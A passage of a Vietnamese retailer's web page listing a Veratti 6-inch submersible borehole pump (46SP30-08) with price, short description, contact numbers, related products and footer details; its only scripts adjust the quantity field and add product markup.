                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>


        <section class="sec2">

            <div id="hotro-call" class="modal modal-zalo" style="display: none;">
                <div onclick="modalscall()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Gọi Điện Thoại</h2>
                        <a class="modal-close" onclick="modalscall()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="tel:0968575857">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0969296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969296297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0926136137">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0927575857">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0929296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0937296297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="tel:0947 296 297">
                            <img class="circle-green"
                                src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0941 296 297">
                            <img class="circle-green"
                                src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0966 296 297">
                            <img class="circle-green" src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0909 296 297">
                            <img class="circle-green"
                                src="https://phanthietsolar.com/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>




    </header>	
		

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="breadcrumb" id="breadcrumb"><ul><li><a href="https://phanthietsolar.com">Trang chủ</a></li> <li><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/">Máy bơm nước</a></li> <li><a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/">Máy bơm năng lượng</a></li> <li>MÁY BƠM HỎA TIỄN VERATTI 6 INCH CÁNH INOX 46SP30-08 10HP 380V</li></ul></div>	
		
			<div class="woocommerce-notices-wrapper"></div><div class="container">
	<div id="product-12903" class="product type-product post-12903 status-publish first instock product_cat-bom-hoa-tien-veratti product_cat-may-bom-nang-luong has-post-thumbnail shipping-taxable purchasable product-type-simple">

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="tg_img_product">
				<img src="https://phanthietsolar.com/wp-content/uploads/2022/03/9.jpg" data-id="">
	</div>
	<div class="woocommerce-product-gallery">
		<ul>
				</ul>
	</div>
</div>

		<div class="summary entry-summary">
			
			
			<h1 class="product_title entry-title">MÁY BƠM HỎA TIỄN VERATTI 6 INCH CÁNH INOX 46SP30-08 10HP 380V</h1><div class="woocommerce-product-details__short-description">
	<p><strong>Hãng sản xuất</strong></p>
<p><strong>VERATTI </strong>là thương hiệu máy bơm chìm nước thải sử dụng công nghệ Italia , được sản xuất trên quy trình công nghệ hiện đại, vì vậy nó đảm bảo chất lượng cũng như đạt được hiệu quả cao trong quá trình sử dụng.  <strong>Máy bơm VERATTI</strong> dần khẳng định thương hiệu của mình trên thị trường thế giới . Các mặt hàng được sản xuất ra để phục vụ cho dân dụng, gia đình, công nghiệp&#8230;</p>
</div>

<p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>17.000.000</span></p>

	
	<form class="cart" action="https://phanthietsolar.com/sanpham/may-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
		<button type="button" class="minus" >-</button>
		
		<input
			type="number"
			id="quantity_697216dc202ab"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="MÁY BƠM HỎA TIỄN VERATTI 6 INCH CÁNH INOX 46SP30-08 10HP 380V số lượng" />
			<button type="button" class="plus" >+</button>
	</div>
	
		<button type="submit" name="add-to-cart" value="12903" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

		<a href="https://phanthietsolar.com/thanh-toan/?add-to-cart=12903" class="single_add_to_cart_button button alt">Thanh toán ngay</a>	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-veratti/" rel="tag">Bơm Hỏa Tiễn VERATTI</a>, <a href="https://phanthietsolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/" rel="tag">Máy bơm năng lượng</a></span>
	
	
</div>

			
		</div>

		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="tg_wrap_tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">Mô tả</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">Đánh giá (0)</a>
					</li>
							</ul>
		</div>
		
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p style="text-align: justify;"><strong>Máy</strong> <strong>bơm hỏa tiễn Veratti 6 Inch cánh Inox 46SP30-08 </strong>là dòng bơm chìm giếng khoan chuyên sử dụng cho cấp nước sinh hoạt cho gia đình, công ty, xí nghiệp, tưới tiêu nông nghiệp quy mô vừa và nhỏ, hút nước từ các mạch nước ngầm vùng đồi núi, cao nguyên …Được sử dụng nguồn điện 380V với công suất 7.5HP, cột áp của dòng <strong>bơm hỏa tiễn Veratti</strong> này có độ cao từ 56m đến 17m. Lưu lượng từ 18-42m3/h và có đường kính hút xả 90mm. <strong>Bơm hỏa tiễn 6 inch</strong> được sản xuất bởi <strong>hãng bơm Veratti</strong> có xuất xứ từ Trung Quốc. Quý khách hàng sẽ được bảo hành 12 tháng khi mua hàng tại Công ty ECO SOLAR</p>
<p><strong>Thông số kỹ thuật máy bơm Veratti 46SP30-08</strong></p>
<p><img decoding="async" src="//bizweb.dktcdn.net/100/414/235/files/ts32.png?v=1648542874317" data-thumb="original" data-cke-saved-src="//bizweb.dktcdn.net/100/414/235/files/ts32.png?v=1648542874317" /></p>
<p><strong><img decoding="async" src="//bizweb.dktcdn.net/100/414/235/products/10a-7e4b3a6d-0df6-4923-b183-310f3319e1b4.jpg?v=1648542180987" data-thumb="original" data-cke-saved-src="//bizweb.dktcdn.net/100/414/235/products/10a-7e4b3a6d-0df6-4923-b183-310f3319e1b4.jpg?v=1648542180987" /></strong></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Đánh giá</h2>

		
			<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;MÁY BƠM HỎA TIỄN VERATTI 6 INCH CÁNH INOX 46SP30-08 10HP 380V&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sanpham/may-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v/#respond" style="display:none;">Hủy</a></small></span><form action="https://phanthietsolar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Đánh giá của bạn</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Xếp hạng&hellip;</option>
							<option value="5">Rất tốt</option>
							<option value="4">Tốt</option>
							<option value="3">Trung bình</option>
							<option value="2">Không tệ</option>
							<option value="1">Rất tệ</option>
						</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='12903' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Sản phẩm tương tự</h2>

		<ul class="list_products  list_products_archive columns-4 row">

			
				 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://phanthietsolar.com/sanpham/may-bom-hoa-tien-4-inch-canh-nhua-veratti-4vrm4-12-1-1-1-5hp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://phanthietsolar.com/wp-content/uploads/2022/03/6.jpg);">
    <img width="480" height="480" src="https://phanthietsolar.com/wp-content/uploads/2022/03/6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/sanpham/may-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v/?add-to-cart=12858" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12858" data-product_sku="4VRM4/12-1.1" aria-label="Add &ldquo;Máy bơm hỏa tiễn 4 inch cánh nhựa VERATTI 4VRM4/12-1.1 1.5HP&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://phanthietsolar.com/sanpham/may-bom-hoa-tien-4-inch-canh-nhua-veratti-4vrm4-12-1-1-1-5hp/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Máy bơm hỏa tiễn 4 inch cánh nhựa VERATTI 4VRM4/12-1.1 1.5HP</h2> 
  <div class="product_meta">
    <h3><a href="https://phanthietsolar.com/sanpham/may-bom-hoa-tien-4-inch-canh-nhua-veratti-4vrm4-12-1-1-1-5hp/">Máy bơm hỏa tiễn 4 inch cánh nhựa VERATTI 4VRM4/12-1.1 1.5HP</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>3.750.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>

			
				 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://phanthietsolar.com/sanpham/bom-hoa-tien-4-inch-220v-canh-nhua-veratti-4vrm4-8-0-75/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://phanthietsolar.com/wp-content/uploads/2022/03/4.jpg);">
    <img width="480" height="480" src="https://phanthietsolar.com/wp-content/uploads/2022/03/4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://phanthietsolar.com/wp-content/uploads/2022/03/4.jpg 480w, https://phanthietsolar.com/wp-content/uploads/2022/03/4-300x300.jpg 300w, https://phanthietsolar.com/wp-content/uploads/2022/03/4-100x100.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/sanpham/may-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v/?add-to-cart=12854" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12854" data-product_sku="4VRM4/8-0.75" aria-label="Add &ldquo;BƠM HOẢ TIỄN 4 INCH 220v CÁNH NHỰA VERATTI 4VRM4/8 - 0.75&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://phanthietsolar.com/sanpham/bom-hoa-tien-4-inch-220v-canh-nhua-veratti-4vrm4-8-0-75/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">BƠM HOẢ TIỄN 4 INCH 220v CÁNH NHỰA VERATTI 4VRM4/8 &#8211; 0.75</h2> 
  <div class="product_meta">
    <h3><a href="https://phanthietsolar.com/sanpham/bom-hoa-tien-4-inch-220v-canh-nhua-veratti-4vrm4-8-0-75/">BƠM HOẢ TIỄN 4 INCH 220v CÁNH NHỰA VERATTI 4VRM4/8 &#8211; 0.75</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>3.380.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>

			
				 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://phanthietsolar.com/sanpham/may-bom-hoa-tien-4-inch-canh-nhua-veratti-4vrm16-9-2-2-3hp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://phanthietsolar.com/wp-content/uploads/2022/03/6.jpg);">
    <img width="480" height="480" src="https://phanthietsolar.com/wp-content/uploads/2022/03/6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/sanpham/may-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v/?add-to-cart=12864" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12864" data-product_sku="4VRM16/9-2.2" aria-label="Add &ldquo;Máy bơm hỏa tiễn 4 inch cánh nhựa VERATTI 4VRM16/9-2.2 3HP&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://phanthietsolar.com/sanpham/may-bom-hoa-tien-4-inch-canh-nhua-veratti-4vrm16-9-2-2-3hp/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Máy bơm hỏa tiễn 4 inch cánh nhựa VERATTI 4VRM16/9-2.2 3HP</h2> 
  <div class="product_meta">
    <h3><a href="https://phanthietsolar.com/sanpham/may-bom-hoa-tien-4-inch-canh-nhua-veratti-4vrm16-9-2-2-3hp/">Máy bơm hỏa tiễn 4 inch cánh nhựa VERATTI 4VRM16/9-2.2 3HP</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>5.550.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>

			
				 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://phanthietsolar.com/sanpham/may-bom-hoa-tien-4-inch-220v-veratti-4vrm6-11-1-1-1-5hp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://phanthietsolar.com/wp-content/uploads/2022/03/5.jpg);">
    <img width="480" height="480" src="https://phanthietsolar.com/wp-content/uploads/2022/03/5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://phanthietsolar.com/wp-content/uploads/2022/03/5.jpg 480w, https://phanthietsolar.com/wp-content/uploads/2022/03/5-300x300.jpg 300w, https://phanthietsolar.com/wp-content/uploads/2022/03/5-100x100.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/sanpham/may-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v/?add-to-cart=12856" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12856" data-product_sku="4VRM6/11-1.1" aria-label="Add &ldquo;MÁY BƠM HỎA TIỄN 4 INCH -  220V VERATTI 4VRM6/11-1.1 1.5HP&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://phanthietsolar.com/sanpham/may-bom-hoa-tien-4-inch-220v-veratti-4vrm6-11-1-1-1-5hp/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">MÁY BƠM HỎA TIỄN 4 INCH &#8211;  220V VERATTI 4VRM6/11-1.1 1.5HP</h2> 
  <div class="product_meta">
    <h3><a href="https://phanthietsolar.com/sanpham/may-bom-hoa-tien-4-inch-220v-veratti-4vrm6-11-1-1-1-5hp/">MÁY BƠM HỎA TIỄN 4 INCH &#8211;  220V VERATTI 4VRM6/11-1.1 1.5HP</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>3.750.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>

			
		</ul>

	</section>

	</div>
</div>

			
	</main></div>
		
<footer class="footer">
    <div class="container">
        <div class="row">
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CÔNG TY TNHH ECO SOLAR</strong></span></h3>

<h6 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h6>

<a href="https://www.google.com/maps/place/Solarcity/@10.8699425,106.6256849,17z/data=!4m15!1m8!3m7!1s0x31752a02b0d2eab1:0x4623afdaea344676!2zNjIgTMOibSBUaOG7iyBI4buRLCBUw6JuIENow6FuaCBIaeG7h3AsIFF14bqtbiAxMiwgVGjDoG5oIHBo4buRIEjhu5MgQ2jDrSBNaW5o!3b1!8m2!3d10.8699425!4d106.6282598!16s%2Fg%2F11g0tbxs53!3m5!1s0x31752a02b0d2eabb:0xcf9557201e3e3f3c!8m2!3d10.8699692!4d106.6280311!16s%2Fg%2F11flt90q5w?entry=ttu"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.9%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/diachi.png"> Địa chỉ: Số 62 đường Lâm Thị Hố, Phường <br>Tân Chánh Hiệp, Quận 12, TP. Hồ Chí Minh</span></a>
<br><div></div>

<a href="tel:0909296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Hotline:  0909 296 297 - 0937 296 297</span></a>
<br><div></div>

<a href="https://ecosolar.vn/lien-lac-voi-chung-toi/"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png">Liên hệ tư vấn </span></a>
<br><div></div>

<a href="tel:0947296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Kỹ thuật: 0947 296 297</span></a>
<br><div></div>

<a href="tel:0966296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Bảo hành: 0966 296 297</span></a>
<br><div></div>

<span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/mail-1.png"> Email: nangluongthegioi@gmail.com</span>


</div></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">GIỜ LÀM VIỆC</strong></span></h3>
<h5 style='color: #ffffff; font-size: 13pt;'><hr style='margin-right: 100%; width: 20%;'></h5>

<h5 style="color: #ffffff; font-size: 10pt;">Sáng: 7:30 - 11:30</h5>

<h5 style="color: #ffffff; font-size: 10pt;">Chiều: 13:00 - 21:30</h5>

<span style="color: #ffffff; font-size: 10pt;">Từ Thứ 2 - Thứ 7</span></div></li>
            </div>
            
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHỨNG NHẬN NHÀ PHÂN PHỐI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<table>
	

<td>
<h5 style="color: #ffffff; font-size: 10pt; margin-right: 98px;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate/" target="_blank" rel="noopener">&gt;  AE SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/jinko-solar-distributor-certificate/" target="_blank" rel="noopener">&gt;  JINKO SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/growatt-distributor-authorization/" target="_blank" rel="noopener">&gt;  GROWATT</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sofar-solar-certificate-of-authorization/" target="_blank" rel="noopener">&gt;  SOFAR SOLAR</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/leader-letter-of-authorization/" target="_blank" rel="noopener">&gt;  LEADER</a></h5>
</td>
<td>
	<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/inhenergy-distributorship-certificate/" target="_blank" rel="noopener">&gt;  INHENERGY</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  JA Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  Canadian</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate-2/" target="_blank" rel="noopener">&gt;  Powitt Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sumry-certificate-of-authorized-dealer/" target="_blank" rel="noopener">&gt;  Sumry</a></h5>

</td>

</table>


</div></li>
<li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHÍNH SÁCH CÔNG TY</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-ban-hang/" target="_blank" rel="noopener">&gt;  Chính sách bán hàng</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-hanh/" target="_blank" rel="noopener">&gt;  Chính sách bảo hành và đổi trả</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-mat-thong-tin/" target="_blank" rel="noopener">&gt;  Chính sách bảo mật thông tin</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/thong-tin-chuyen-khoan/" target="_blank" rel="noopener">&gt;  Thông tin chuyển khoản</a></h5></div></li>
            </div>
                                    <div class="footer-widget-area col-sm-4 ">
                <li id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">VỀ CHÚNG TÔI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/gioi-thieu/" target="_blank" rel="noopener">&gt;  GIỚI THIỆU</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/" target="_blank" rel="noopener">&gt;  TRANG CHỦ</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/category/du-an-thuc-te/" target="_blank" rel="noopener">&gt;  DỰ ÁN THỰC TẾ</a></h5>
</div></li>
            </div>
            
        </div>
    </div>
</footer>
<div class="scrolltop">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
 
    <script>
jQuery(document).ready(function($){
$(document).on('click', '.plus', function(e) { // replace '.quantity' with document (without single quote)
    $input = $(this).prev('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    $input.val( val + step ).change();
});
$(document).on('click', '.minus',  // replace '.quantity' with document (without single quote)
    function(e) {
    $input = $(this).next('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    if (val > 0) {
        $input.val( val - step ).change();
    }
});
});
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/phanthietsolar.com"}},{"@type":"ListItem","position":2,"item":{"name":"M\u00e1y b\u01a1m n\u01b0\u1edbc","@id":"https:\/\/phanthietsolar.com\/danh-muc-san-pham\/may-bom-nuoc\/"}},{"@type":"ListItem","position":3,"item":{"name":"M\u00e1y b\u01a1m n\u0103ng l\u01b0\u1ee3ng","@id":"https:\/\/phanthietsolar.com\/danh-muc-san-pham\/may-bom-nuoc\/may-bom-nang-luong\/"}},{"@type":"ListItem","position":4,"item":{"name":"M\u00c1Y B\u01a0M H\u1eceA TI\u1ec4N VERATTI 6 INCH C\u00c1NH INOX 46SP30-08 10HP 380V","@id":"https:\/\/phanthietsolar.com\/sanpham\/may-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/phanthietsolar.com\/sanpham\/may-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v\/#product","name":"M\u00c1Y B\u01a0M H\u1eceA TI\u1ec4N VERATTI 6 INCH C\u00c1NH INOX 46SP30-08 10HP 380V","url":"https:\/\/phanthietsolar.com\/sanpham\/may-bom-hoa-tien-veratti-6-inch-canh-inox-46sp30-08-10hp-380v\/","image":"https:\/\/phanthietsolar.com\/wp-content\/uploads\/2022\/03\/9.jpg","description":"H\u00e3ng s\u1ea3n xu\u1ea5t\r\n\r\nVERATTI\u00a0l\u00e0 th\u01b0\u01a1ng hi\u1ec7u m\u00e1y b\u01a1m ch\u00ecm n\u01b0\u1edbc th\u1ea3i s\u1eed d\u1ee5ng c\u00f4ng ngh\u1ec7 Italia , \u0111\u01b0\u1ee3c s\u1ea3n xu\u1ea5t tr\u00ean quy tr\u00ecnh c\u00f4ng ngh\u1ec7 hi\u1ec7n \u0111\u1ea1i, v\u00ec v\u1eady 